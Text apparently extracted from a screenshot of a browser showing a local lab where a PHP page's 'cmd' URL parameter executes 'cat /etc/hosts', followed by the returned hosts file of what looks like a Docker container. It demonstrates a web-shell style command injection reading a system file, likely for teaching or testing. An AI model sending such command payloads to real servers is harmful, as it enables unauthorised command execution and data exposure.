 localhost/index.php?cmd=c
http://localhost/index.php?
Not Secure view-source:http://localhost/index.php?cmd=cat /etc/hosts
Import bookmarks...
1 127.0.0.1 localhost
2 ::1 localhost ip6-localhost ip6-loopback
3 fe00:: ip6-localnet
4 ff00:: ip6-mcastprefix
5 ff02::1 ip6-allnodes
6 ff02::2 ip6-allrouters
7 172.17.0.2 8823e6302955
8